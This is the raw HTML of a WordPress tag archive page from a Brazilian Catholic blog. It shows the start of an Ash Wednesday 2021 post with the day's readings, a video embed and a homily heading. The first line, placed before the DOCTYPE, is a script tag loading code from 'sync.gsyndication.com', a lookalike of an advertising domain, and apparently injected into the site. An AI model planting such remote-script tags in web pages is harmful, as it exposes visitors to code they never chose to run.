

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palavraepoesia.blog.br/tag/o-exercicio-do-ministerio-apostolico-cf-2cor-5-vers-11-6-vers-10/
body_size: 12702
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://palavraepoesia.blog.br/xmlrpc.php" />
<title>O exercício do ministério apostólico (cf 2Cor 5 vers 11-6 vers 10)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="https://palavraepoesia.blog.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para  &raquo;" href="https://palavraepoesia.blog.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para  &raquo; O exercício do ministério apostólico (cf 2Cor 5 vers 11-6 vers 10)" href="https://palavraepoesia.blog.br/tag/o-exercicio-do-ministerio-apostolico-cf-2cor-5-vers-11-6-vers-10/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://palavraepoesia.blog.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://palavraepoesia.blog.br/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://palavraepoesia.blog.br/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Bebas Neue"; } .widget-title, .widget-title a { line-height: normal; font-family: "Bebas Neue"; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: "Open Sans"; } body { color: #555555; background-color: #871F78 } a { color: #BF4D28; } a:hover { color: #E6AC27; } #header-full { background-color: #FFFFFF; } #site-title span a { color:#BF4D28; } #site-description { color:#999999; } .socials a { background-color: #BF4D28; } .socials .socials-hover { background-color: #333333; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #EEEEEE; background-color: #333333; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #333333; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #BF4D28 transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #BF4D28 transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #BF4D28; } .sidey .widget-container a { color: #BF4D28; } .sidey .widget-container a:hover { color: #E6AC27; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .entry-title, .entry-title a, .page-title { color: #444444; } .entry-title a:hover { color: #871F78; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #BF4D28; } #footer a:hover { color: #E6AC27; } #footer2 a { color: #BF4D28; } #footer2 a:hover { color: #E6AC27; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #BF4D28; } .footermenu ul li a:after { border-color: transparent transparent #BF4D28 transparent; } a.continue-reading-link { color:#EEEEEE !important; background:#333333; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#BF4D28; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #444444; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #BF4D28; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #333333;color:#BF4D28} .page-link em {background-color: #333333; color:#BF4D28;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#BF4D28;} .caption-accented .wp-caption { background-color:rgb(191,77,40); background-color:rgba(191,77,40,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Default ; } html { font-size:16px; line-height:1.7em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:36px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.676em; } #frontpage h1 { font-size: 2.076em; } .entry-content h2 { font-size: 2.352em; } #frontpage h2 { font-size: 1.752em; } .entry-content h3 { font-size: 2.028em; } #frontpage h3 { font-size: 1.428em; } .entry-content h4 { font-size: 1.704em; } #frontpage h4 { font-size: 1.104em; } .entry-content h5 { font-size: 1.38em; } #frontpage h5 { font-size: 0.78em; } .entry-content h6 { font-size: 1.056em; } #frontpage h6 { font-size: 0.456em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:34.2px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:32.4px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://palavraepoesia.blog.br/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"0","magazine":"0","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://palavraepoesia.blog.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://palavraepoesia.blog.br/wp-json/wp/v2/tags/742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://palavraepoesia.blog.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
			var StrCPVisits_page_data = {
				'abort' : 'false',
				'title' : 'Tag: O exercício do ministério apostólico (cf 2Cor 5 vers 11-6 vers 10)',
			};
		</script>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #673147; }
</style>
	<link rel="icon" href="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-270x270.jpg" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-o-exercicio-do-ministerio-apostolico-cf-2cor-5-vers-11-6-vers-10 tag-742 custom-background wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">

<div class="socials" id="srights">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div>
<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://palavraepoesia.blog.br/wp-content/uploads/2017/11/cropped-Apresentação2-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://palavraepoesia.blog.br/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div><div class="socials" id="sheader">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div></div>								<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir para o conteúdo">Ir para o conteúdo</a></div>
	<div id="prime_nav" class="menu"><ul>
<li ><a href="https://palavraepoesia.blog.br/"><span>Início</span></a></li><li class="page_item page-item-2"><a href="https://palavraepoesia.blog.br/biografia/"><span>Biografia</span></a></li>
<li class="page_item page-item-43"><a href="https://palavraepoesia.blog.br/fale-conosco/"><span>Fale Conosco</span></a></li>
<li class="page_item page-item-79"><a href="https://palavraepoesia.blog.br/sobre-o-blog/"><span>Sobre o Blog</span></a></li>
</ul></div>

			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
						
			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>O exercício do ministério apostólico (cf 2Cor 5 vers 11-6 vers 10)</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-2533" class="post-2533 post type-post status-publish format-standard hentry category-palavra-e-poesia tag-palavra-e-poesia-ano-x tag-a-esmola-em-segredo-cf-mt-6-vers-1-4 tag-a-penitencia-interior-cf-cigc-1430-1433 tag-ano-de-sao-jose tag-apelo-a-penitencia-cf-jl-2-vers-12-17 tag-as-multiplas-formas-de-penitencia-na-vida-crista-cf-cigc-1434-1439 tag-ciclo-da-pascoa tag-ciclo-da-pascoa-ano-b-sao-marcos tag-jejuar-em-segredo-cf-mt-6-vers-16-18 tag-miserere-sl-5150 tag-o-exercicio-do-ministerio-apostolico-cf-2cor-5-vers-11-6-vers-10 tag-orar-em-segredo-cf-mt-6-vers-5-6 tag-penitencia-e-conversao tag-quarta-feira-de-cinzas-2021 tag-resposta-de-iahweh-cf-jl-2-vers-18-27 tag-retorno-a-deus tag-tempo-da-quaresma tag-tempo-da-quaresma-ano-b-sao-marcos tag-tempo-liturgico">
				<div class="comments-link"><a href="https://palavraepoesia.blog.br/2021/02/16/quarta-feira-de-cinzas-3/#respond">Nenhum comentário</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://palavraepoesia.blog.br/2021/02/16/quarta-feira-de-cinzas-3/" title="Link permanente para Quarta-Feira de Cinzas" rel="bookmark">Quarta-Feira de Cinzas</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por <a class="url fn n" rel="author" href="https://palavraepoesia.blog.br/author/francisco-eraldo/" title="Ver todas as publicações de Francisco Eraldo">Francisco Eraldo</a></span> <span><time class="onDate date published" datetime="2021-02-16T20:26:30-03:00"> <a href="https://palavraepoesia.blog.br/2021/02/16/quarta-feira-de-cinzas-3/" rel="bookmark">16 de fevereiro de 2021</a> </time></span><time class="updated"  datetime="2022-02-04T12:04:39-03:00">4 de fevereiro de 2022</time> <span class="bl_categ"> <a href="https://palavraepoesia.blog.br/category/palavra-e-poesia/" rel="tag">Palavra e Poesia</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-content">
						<p>[vc_row][vc_column][vc_column_text]</p>
<p><em><span style="color: #0000ff;">Dia de jejum e abstinência</span></em></p>
<p><span style="color: #0000ff;">Campanha da Fraternidade Ecumênica: &#8220;Fraternidade e diálogo: compromisso de amor&#8221;</span></p>
<p><span style="color: #0000ff;">*** Ano de São José (2020/2021) ***</span></p>
<p>&nbsp;</p>
<p><span style="color: #0000ff;"><strong><em>Leituras:</em></strong> </span><span style="color: #0000ff;"><strong>Jl</strong> 2,12-18; <strong>Sl</strong> 51(50); <strong>2Cor</strong> 5,20-6,2; <strong>Mt</strong> 6,1-6.16-18</span></p>
<p>&nbsp;</p>
<p><iframe title="Palavra e Poesia - Quarta-feira de Cinzas - Diác. Francisco Eraldo" width="920" height="518" src="https://www.youtube.com/embed/yqGVwB0Q7Gk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong>⇒ HOMILIA ⇐</strong></span></p>
